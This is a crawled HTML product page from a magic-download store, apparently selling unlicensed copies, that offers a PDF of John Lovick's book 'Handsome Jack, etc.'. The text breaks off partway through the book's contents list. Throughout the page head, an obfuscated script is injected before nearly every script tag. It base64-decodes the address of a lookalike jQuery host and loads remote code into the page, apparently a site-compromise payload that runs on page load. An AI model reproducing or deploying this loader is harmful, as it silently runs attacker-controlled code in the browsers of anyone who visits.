

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=38954
body_size: 8534
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Handsome Jack, etc. by John Lovick PDF [0kfer5yg6bkb] - $9.95 : MagicCN90 Store</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Handsome Jack, etc. by John Lovick PDF [0kfer5yg6bkb] Magic Downloads Instant Download Close Up Magic Ebook DVD Download 2025 New Arrival 2026 New Arrival " />
<meta name="description" content="MagicCN90 Store Handsome Jack, etc. by John Lovick PDF [0kfer5yg6bkb] - Handsome Jack, etc. by John Lovick - Great book download PDF download Debuting at Magic Live on August 14th, 2016. Forget about his incredible looks, Handsome Jack&rsquo;s skill, humor, and humility, make him a great writer of magic.David Blaine Handsome Jack is two of the best magicians I know.Derek DelGaudio This book is a vault " />
<meta http-equiv="imagetoolbar" content="no" />


<base href="https://www.magiccn90.com/" />

<link rel="stylesheet" type="text/css" media="print" href="includes/templates/musheji/css/print_stylesheet.css" />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_imagehover.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_wishlist_classic.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_css_buttons.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_header.min.cart.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_main.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_musheji.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_tm.css' />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_imagehover.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_jquery.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_muencss.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/modules/pages/product_info/jscript_textarea_counter.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript"><!--
$(function(){ 
	  var globals = {
            az_cart_fetch_file:		"zen_az_fetch.php?",
			az_cart_fetch: 			false,
            az_loading_image: 		'<center><img src="images/az_loading.gif" align="center" /></center>',
			az_cart_opacity: 		0.9,
			az_box_status: 			false,
			az_timer: 				"",
        };
	  $("#animBoxCart").html(globals.az_loading_image);
	  $("#btn_animBoxCart").hover(					
					function(){						
						if(globals.az_cart_fetch == false){
							retrievecart();							
						}
						clearTimeout(globals.az_timer);
						animatedbox("show");	   					
	 				},
					function(){							
	   					globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  $("#animBoxCart").hover(					
					function(){clearTimeout(globals.az_timer);animatedbox("show");},
					function(){globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  animatedbox = function(action){	
	  		if(action=="show") $("#animBoxCart").animate({height: "show", opacity: "show"}).animate({opacity:globals.az_cart_opacity});	
			else $("#animBoxCart").animate({height: "hide", opacity: "hide"});
	  }
	  retrievecart = function(){
		  $.ajax({
				url: globals.az_cart_fetch_file,
				success: function(returned_data){
						parsedata(returned_data);						
						globals.az_cart_fetch = true;
					}
				});
	  }
	  parsedata = function(result){		  
		  $("#animBoxCart").html(result);	
	  }
 });
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery-1.10.2.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery_wishlist_product_info.js'></script>

<link rel="stylesheet" type="text/css" href="includes/templates/musheji/css/gpe.css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.1.7.pack.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.gpe.library.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
<!--
$(function(){$("#smallImg img").mouseover(function(){$("#mainImg img").attr("src",$(this).attr("src"))});$("#smallImg a").mouseover(function(){$("#jqzoom").attr("href",$(this).attr("href"))});$("#scrollImg").jCarouselLite({btnNext:"#imgNext",btnPrev:"#imgPrev",circular:false,vertical:false,visible:3,speed:400,scroll:2,start:0});$("#jqzoom").jqzoom({position:"right",showEffect:"fadein",hideEffect:"fadeout",fadeinSpeed:"medium",fadeoutSpeed:"medium",preloadPosition:"center",zoomType:"standard",preloadText:"Loading zoom",showPreload:true,title:false,lens:true,imageOpacity:0.2,zoomWidth:0,zoomHeight:0,xOffset:10,yOffset:10});$("#mainImg a,#scrollImg a").lightBox({overlayBgColor:"#5A5A5A",txtImage:"Images:",txtOf:"/",imageLoading:'includes/templates/musheji/images/gpe/loading.gif',imageBtnPrev:'includes/templates/musheji/images/gpe/lightboxPrev.gif',imageBtnNext:'includes/templates/musheji/images/gpe/lightboxNext.gif',imageBtnClose:'includes/templates/musheji/images/gpe/lightboxClose.gif',imageBlank:'includes/templates/musheji/images/gpe/lightboxBlank.gif',keyToClose:"c",keyToPrev:"p",keyToNext:"n",overlayOpacity:0.8,containerBorderSize:10,containerResizeSpeed:400,fixedNavigation:false});});
//-->
</script>
</head>



<body id="productinfoBody">











<!--bof-header logo and navigation display-->




<div class="mutopbox">

   <div class="mutopbox-boxs">

  





<div class="mutopbox_r">

<div class="navigation">

 

    


   <a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=login">Log In</a>|



 <a href="https://www.magiccn90.com/create_account.html" rel="nofollow">Register</a>|




<a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=account">My Account</a>|
<a href="https://www.magiccn90.com/index.php?main_page=wishlist" rel="nofollow">Wishlist</a>|
<a href="https://www.magiccn90.com/index.php?main_page=account_history" rel="nofollow">My Order</a>|

 

</div>



<div class="currencies">

 

<form name="currencies" action="https://www.magiccn90.com/index.php?main_page=index" method="get">

<span class="label">Currencies: &nbsp;</span><select name="currency" onchange="this.form.submit();" style="width:90px">
  <option value="USD" selected="selected">US Dollar</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="cPath" value="423" /><input type="hidden" name="products_id" value="38954" /></form>
 

</div>



<div class="clear"></div>

</div>



<div class="clear"></div>

</div></div>



<div id="header">

  <div class="header-boxs">

<div class="logo">

 



<a href="https://www.magiccn90.com/"><img alt="Magic Downloads Online Shop - Magic Videos and PDF eBooks Instant Download Tarbell Penguin Live" title="magiccn90.com - Magic Downloads Online Shop Wholesale" src="includes/templates/musheji/images/logo.png" /></a>
 

</div>



<div class="jsTrigger" id="btn_animBoxCart">

	<a  class="show_cart_num" href="https://www.magiccn90.com/index.php?main_page=shopping_cart"><span class="st3">Now in your cart: </span>0  items</a>

	<div id="animBoxCart"><center><img align="middle" src="images/az_loading.gif"></center></div>

	</div>



<div id="head-search">

 <form name="quick_find_header" action="https://www.magiccn90.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="input1" size="18" value="Enter search keywords here" onfocus="if (this.value == 'Enter search keywords here') this.value = '';" onblur="if (this.value == '') this.value = 'Enter search keywords here';" /><input type="submit"  value="Search"  class="musearbtn"><div class="clear"></div></form> 

 <div class="clear"></div>

</div>







<div class="clear"></div>

</div>

</div>



<div class="munavboxs">

<!--------------------------------------------------->

<div id="myslidemenu_2" class="jqueryslidemenu">















<ul>



<li class="mu_home"><a href="https://www.magiccn90.com/">Home</a></li>





         <li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489"><span>2025 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490"><span>2026 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span>Magic Ebook</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398"><span>Instant Download</span></a>
<ul>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_448">2019 Featured Download</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_465">2020 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_466">2021 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_487">2022 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_488">2024 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_402">Aldo Colombini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_403">At the Table Lecture</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_404">Bill Goodwin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_405">Bill Montana</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_406">Bob Cassidy</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_408">Coin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_409">Collection</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_410">Dee Christopher</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_411">Devin Knight</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_412">Docc Hilford</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483">EM 2021 July</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_413">Gregory Wilson</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_414">Hypnotism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_415">IMX</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_416">Jay Sankey</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_417">Jean Pierre Vallarino</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418">Jerome Finley</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_419">Ken Dyne</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_420">Kenton Knepper</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_421">Looch</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_444">Luca Volpe</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_422">Luke Jermay</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_424">Magic for Kids</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_425">Mathieu Bich</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_426">Mentalism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_427">New Arrivals</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_428">Osterlind's 13 Steps</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_429">Others Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_430">Paul Brook</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_431">Paul Voodini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_432">Penguin Live</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_433">Peter Turner</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_434">Phill Smith</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_435">Reel Magic Episode</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_436">Rick Lax</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_437">RSVP</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_445">SansMinds Creative Lab</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_438">Shin Lim</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_439">Shoot Ogawa</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_446">Smagic Productions</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_440">Stage magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_441">Tarbell series</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_442">World's Greatest Magic</a></li>
</ul>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443"><span>DVD Download</span></a>
</li>


  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/products_new.html"><span>New Products</span></a></li>
  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/contact_us.html"><span>Contact Us</span></a></li>




<div class="clear"></div>

</ul>







</div>

<!------------------------------->

</div>









  
  
  
  


<div class="mu_main">

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>


 <td id="column-left"  style="width: 228px">
<div id="navColumnOneWrapper"><!--// bof: categories //-->
<div class="box" id="categories">
<h3 class="box-head" id="categoriesHeading">Categories</h3>

<div class="box-body">
<div id="categoriesContent" class="sideBoxContent"><ul>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489">2025 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490">2026 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span class="category-subs-selected">Magic Ebook</span></a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398">Instant Download</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=348">Magic Downloads</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443">DVD Download</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=407">Close Up</a></li>
</ul></div></div>

</div>
<!--// eof: categories //-->

<!--// bof: whatsnew //-->
<div class="box" id="whatsnew">
<h3 class="box-head" id="whatsnewHeading"><a href="https://www.magiccn90.com/index.php?main_page=products_new">New Products&nbsp;&nbsp;[more]</a></h3>

<div class="box-body">

  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39189"><img src="images//tupian/2w4sdvcsg0ww.jpg" alt="Super-Psychic Mental Effects By Howard Albright" title=" Super-Psychic Mental Effects By Howard Albright " width="90" height="102" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39189" title="Super-Psychic Mental Effects By Howard Albright" class="name">Super-Psychic Mental Effects By Howard Albright</a><div class="muleftboxprice"><span class="normalprice">$4.70 </span>&nbsp;<span class="productSpecialPrice">$2.35</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39190"><img src="images//tupian/2w9gq240zipd.jpg" alt="Ron Bauer - 09 Fair and Sloppy" title=" Ron Bauer - 09 Fair and Sloppy " width="90" height="117" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39190" title="Ron Bauer - 09 Fair and Sloppy" class="name">Ron Bauer - 09 Fair and Sloppy</a><div class="muleftboxprice"><span class="normalprice">$10.00 </span>&nbsp;<span class="productSpecialPrice">$5.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39191"><img src="images//tupian/2waud1j3bbxx.jpg" alt="Michael Close - The Faro Shuffle" title=" Michael Close - The Faro Shuffle " width="90" height="117" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39191" title="Michael Close - The Faro Shuffle" class="name">Michael Close - The Faro Shuffle</a><div class="muleftboxprice"><span class="normalprice">$5.98 </span>&nbsp;<span class="productSpecialPrice">$2.99</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39192"><img src="images//tupian/2wswtyqg8pn6.jpg" alt="Jon Racherbaumer - Cardfixes(Transitional Studies)(1990)" title=" Jon Racherbaumer - Cardfixes(Transitional Studies)(1990) " width="90" height="121" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39192" title="Jon Racherbaumer - Cardfixes(Transitional Studies)(1990)" class="name">Jon Racherbaumer - Cardfixes(Transitional Studies)(1990)</a><div class="muleftboxprice"><span class="normalprice">$10.00 </span>&nbsp;<span class="productSpecialPrice">$5.00</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39193"><img src="images//tupian/2xb9onuameib.jpg" alt="Robert W. Bengel - Best of Spades" title=" Robert W. Bengel - Best of Spades " width="90" height="48" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=39193" title="Robert W. Bengel - Best of Spades" class="name">Robert W. Bengel - Best of Spades</a><div class="muleftboxprice"><span class="normalprice">$4.44 </span>&nbsp;<span class="productSpecialPrice">$2.22</span><span class="productPriceDiscount"><br />Save:&nbsp;50% off</span></div></div><div class="clear"></div></div>
</div>

</div>
<!--// eof: whatsnew //-->

</div></td>
<td style=" width:20px"></td>
    <td valign="top">

  <!-- bof  breadcrumb -->
    <div id="navBreadCrumb">  <a href="https://www.magiccn90.com/">Home</a>&nbsp;&nbsp;/&nbsp;
  <a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423">Magic Ebook</a>&nbsp;&nbsp;/&nbsp;
Handsome Jack, etc. by John Lovick PDF
</div>
<!-- eof breadcrumb -->


<!-- bof upload alerts -->
<!-- eof upload alerts -->


<div class="centerColumn" id="productGeneral">



<div id="mu_product_info">



<!--bof Form start-->

<form name="cart_quantity" action="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=38954&action=add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="b4dbc4678f953d758c7d94f87f50aab0" />

<!--eof Form start-->














<div id="mu_info_left">



<!--bof Main Product Image -->


<div id="productMainImage" class="centeredContent back">
							<div class="imgBox">
			<div id="mainImg" class="leftDiv">
				<a id="jqzoom" href="images//tupian/0kfer5yg6bkb.jpg" title="Handsome Jack, etc. by John Lovick PDF"><img src="images//tupian/0kfer5yg6bkb.jpg" alt="Handsome Jack, etc. by John Lovick PDF" title=" Handsome Jack, etc. by John Lovick PDF " width="280" height="130" /></a>                <span class="muzoons"></span>
			</div>
							<div class="clear"></div>
						<div id="smallImg" class="scrollLevel">
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>
	</div>

<!--eof Main Product Image-->





<!--bof Additional Product Images -->


<!--eof Additional Product Images -->

<div class="clear"></div>



</div>







<div id="mu_info_right">





<!--bof Prev/Next top position -->


<div class="navNextPrevWrapper centeredContent">

<div class="munavprev-l navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=62818"><span class="cssButton button_prev" onmouseover="this.className='cssButtonHover button_prev button_prevHover'" onmouseout="this.className='cssButton button_prev'" style="width: 80px;" >&nbsp;Previous&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span class="cssButton button_return_to_product_list" onmouseover="this.className='cssButtonHover button_return_to_product_list button_return_to_product_listHover'" onmouseout="this.className='cssButton button_return_to_product_list'" style="width: 169px;" >&nbsp;Return to the Product List&nbsp;</span></a></div>

<div class="navNextPrevList"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=41836"><span class="cssButton button_next" onmouseover="this.className='cssButtonHover button_next button_nextHover'" onmouseout="this.className='cssButton button_next'" style="width: 80px;" >&nbsp;Next&nbsp;</span></a></div>
<div class="clear"></div>
</div>

<!--eof Prev/Next top position-->



<!--bof Product Name-->

<h1 id="mu_productName">Handsome Jack, etc. by John Lovick PDF</h1>

<!--eof Product Name-->





<!--bof Product details list  -->


<ul id="productDetailsList" class="floatingBox">

  <li>Model: 0kfer5yg6bkb</li>

  

  <li class="in-stock">Availability:<span> In stock</span></li>

  <li class="mu_info_review_top_l">

 <img src="includes/templates/musheji/images/stars_5.gif" />
        

        <a href="https://www.magiccn90.com/index.php?main_page=product_info&products_id=38954#customer-reviews">Write Review</a>
 </li>

</ul>




<!--eof Product details list -->



<!--bof Product Price block -->

<h2 id="productPrices" class="productGeneral">

$9.95</h2>

<!--eof Product Price block -->



<!--bof free ship icon  -->


<!--eof free ship icon  -->





<!--bof Attributes Module -->


<!--eof Attributes Module -->

<div class="mucartbox">

<!--bof Add to Cart Box -->


            
  
    <div id="cartAdd">

    <div class="muquantity"><strong>Quantity:</strong><input type="text" name="cart_quantity" value="1" maxlength="6" size="4" /></div><div class="mu_cart_img"><input type="hidden" name="products_id" value="38954" /><input class="cssButton button_in_cart" onmouseover="this.className='cssButtonHover button_in_cart button_in_cartHover'" onmouseout="this.className='cssButton button_in_cart'" type="submit" value="Add to Cart" style="width: 80px;" /></div>
    <div class="clear"></div>

    </div>

  

<!--eof Add to Cart Box-->


<div class="muwish">  <a id="wishlistLink" href="javascript:void(0);">Add to Wishlist</a>
</div>

</div>



<div class="musharebox">

<!-- AddThis Button BEGIN -->

<div class="addthis_toolbox addthis_default_style ">

<a class="addthis_button_preferred_1"></a>

<a class="addthis_button_preferred_2"></a>

<a class="addthis_button_preferred_3"></a>

<a class="addthis_button_preferred_4"></a>

<a class="addthis_button_compact"></a>

<a class="addthis_counter addthis_bubble_style"></a>

</div>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50b3277b1645b7dd"></script>

<!-- AddThis Button END -->

</div>





<div class="mucartimg-pay"><img src="includes/templates/musheji/images/method.jpg" /></div>







<!--bof Quantity Discounts table -->


<!--eof Quantity Discounts table -->

</div>

<div class="clear"></div>



<!--bof Form close-->

</form>

<!--bof Form close-->



 <!--bof Product description -->


<div id="productDescription" class="productGeneral biggerText">





<h2 class="muinfotitle">Products Description</h2>



<div class="muinfoboxsdec">

<h1>
	Handsome Jack, etc. by John Lovick - Great book download</h1>
<p>
	PDF download</p>
<p>
	Debuting at Magic Live on August 14th, 2016.</p>
<blockquote>
	Forget about his incredible looks, Handsome Jack&rsquo;s skill, humor, and humility, make him a great writer of magic.<cite>David Blaine</cite></blockquote>
<blockquote>
	Handsome Jack is two of the best magicians I know.<cite>Derek DelGaudio</cite></blockquote>
<blockquote>
	This book is a vault of original, powerhouse material.<cite>Michael Carbonaro</cite></blockquote>
<p class="p1">
	&nbsp;</p>
<p class="p1 intro-para">
	<em>Handsome Jack, Etc.</em>is the anticipated collection of John Lovick&#39;s parlor and close-up material. It was released at Magic Live to great fanfare, and is now EXCLUSIVELY available for a limited time through Vanishing Inc. Magic. We have a very small quantity of these books, and we anticipate selling through them entirely, so if you&#39;re interested, please order now.</p>
<p class="p1">
	We&#39;re completely charmed by the premise of the book. John Lovick has garnered awards and attention for his alter-ego performance character, Handsome Jack, a male model in love with himself. The premise is that Handsome Jack has written a book claiming credit for all of Lovick&#39;s magic, so Lovick clarifies, redacts, and adds to the text as the book&#39;s editor. So as you&#39;re reading audience-tested magic, you&#39;ll also be laughing aloud at the tension between these two alter-egos.</p>
<p class="p1">
	Magic royalty have blessed the book, with accolades from Teller, Blaine, Carbonaro, Delgaudio, Hartling, and more. It&#39;s a must-read, and we&#39;re proud to offer this wonderful book to you.</p>
<p class="p1">
	&nbsp;</p>
<p class="p1">
	Contents:</p>
<p class="p1">
	&nbsp;</p>
<ul>
	<li>
		Foreword</li>
	<li>
		Preface</li>
	<li>
		Introduction by Penn and Teller</li>
	<li>
		Bottle? Rock It!</li>
	<li>
		The Handsome Jack Lotto</li>
	<li>
		They Say It&#39;s Your Birthday</li>
	<li>
		The 100th Dollar Bill Change</li>
	<li>
		ESSAY - Persona and Other Pieces of the Performance Puzzle</li>
	<li>
		Ten-Card Red Rover with a Black Jack Kicker</li>
	<li>
		That&#39;s My Ring!</li>
	<li>
		A Dip into Scripture</li>
	<li>
		Handsome in Love</li>
	<li>
		President Handsome</li>
	<li>
		Chic Thief</li>
	<li>
		Saint Jack</li>
	<li>
		Hand in My Pocket</li>
	<li>
		My Dream of Mind Reading</li>
	<li>
		Houdini Outdone!</li>
	<li>
		The Reparation</li>
	<li>
